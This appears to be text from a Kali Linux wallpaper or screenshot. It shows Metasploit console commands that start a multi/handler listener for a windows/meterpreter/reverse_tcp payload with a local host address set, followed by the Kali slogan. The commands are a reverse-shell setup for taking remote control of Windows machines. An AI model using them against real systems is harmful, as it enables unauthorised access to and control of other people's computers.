 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.4
LHOST => 192.168.0.4
msf exploit(handler) >
KALI LINUX
The quieter you become, the more you are able to hear.